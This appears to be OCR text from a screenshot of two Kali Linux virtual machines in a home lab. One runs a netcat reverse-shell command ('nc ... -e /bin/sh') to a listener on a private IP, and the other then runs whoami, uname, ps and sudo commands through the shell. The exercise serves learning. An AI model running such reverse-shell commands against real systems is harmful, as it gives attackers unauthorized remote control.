 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:31
davide@kali: ~
File Azioni Modifica Visualizza Aiuto
(davide㉿kali)-[~]
$ nc 192.168.50.104 1234 -e /bin/sh
(UNKNOWN) [192.168.50.104] 1234 (?) : Connection refused
(davide㉿kali)-[~]
$ nc 192.168.50.104 1234 -e /bin/sh
sh: 4: -ps: not found
Right Ctrl
Kali con internet [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:31
davide@kali: ~
File Azioni Modifica Visualizza Aiuto
(davide㉿kali)-[~]
$ nc -l -p 1234
whoami
davide
uname --a
Linux kali 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11-07) x86_64 GNU/Linux
uname -ps
Linux unknown
-ps
ps
PID TTY TIME CMD
1271 pts/0 00:00:00 zsh
4447 pts/0 00:00:00 sh
4890 pts/0 00:00:00 ps
ps
PID TTY TIME CMD
1271 pts/0 00:00:00 zsh
4447 pts/0 00:00:00 sh
5251 pts/0 00:00:00 ps
ps -l
F S UID PID PPID C PRI NI ADDR SZ WCHAN TTY TIME CMD
0 S 1000 1271 1264 0 80 0 - 2567 sigsus pts/0 00:00:00 zsh
0 S 1000 4447 1271 0 80 0 - 644 do_wai pts/0 00:00:00 sh
4 R 1000 5302 4447 0 80 0 - 2444 - pts/0 00:00:00 ps
ps -a
PID TTY TIME CMD
4447 pts/0 00:00:00 sh
5341 pts/0 00:00:00 ps
ps -la
F S UID PID PPID C PRI NI ADDR SZ WCHAN TTY TIME CMD
0 S 1000 4447 1271 0 80 0 - 644 do_wai pts/0 00:00:00 sh
4 R 1000 5354 4447 0 80 0 - 2444 - pts/0 00:00:00 ps
sudo su
mkdir Lillo
Right Ctrl